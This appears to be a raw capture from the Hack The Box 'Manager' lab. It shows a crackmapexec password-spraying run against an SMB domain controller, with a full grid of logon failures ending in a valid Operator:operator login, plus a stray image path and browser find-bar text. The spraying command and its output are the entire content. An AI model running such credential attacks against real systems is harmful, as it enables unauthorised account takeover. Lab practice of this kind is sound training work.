 view-source:http://hostmaster.manager.htb/
┌──(kali㉿kalihost)-[~/Desktop/htb/manager]
└─$ crackmapexec smb $IP -u users -p /tmp/lowercase_username.txt
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:chinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\Operator:operator
Whole Words 1 of 27 matches Reached end of page, continued from top